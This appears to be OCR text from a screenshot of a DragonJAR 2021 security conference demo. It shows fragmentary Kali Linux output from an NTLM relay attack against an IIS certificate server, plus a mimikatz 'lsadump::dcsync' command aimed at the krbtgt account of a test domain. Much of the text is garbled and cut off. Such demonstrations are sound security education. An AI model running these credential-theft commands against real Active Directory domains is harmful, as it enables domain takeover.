 fprintf(stderr, "Failed to create CURL connection\n");
{
{
context->title = "";
*Untitled 1 - Mousepad
kali@kali: /redteam/ntl...
Remmina
11:37 AM
192.168.1.146
File Actions Edit View Help
192.168.1.146
kali@kali: /tmp
kali@kali: ~
kali@ka
2JSvG7Bn8GTn/D4/qhG
p3csIA++hS+0Ymrzz4T
e0erJW5amshVDPXFeYQ
BBRdNFcybtiDSDjVXea
[*] Skipping user W
[*] SMBD-Thread-5:
168.1.115
[*] Status code ret
[-] No authenticati
[*] IIS cert server
[*] HTTP server ret
[*] Authenticating
[*] Skipping user W
^C
(kali㉿kali)-[/r
$
m8Jnqa
82uV/8
kWMC0w
ing
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\lperez\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:acme.local /user:krbtgt
[DC] 'acme.local' will be the domain
[DC] 'MAIN-DC.acme.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz # lsadump::dcsync /domain:acme.local /user:Ad
17:38
03/09/2021
2021
Purple Security
PATROCINADOR PLATA
*chars,
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON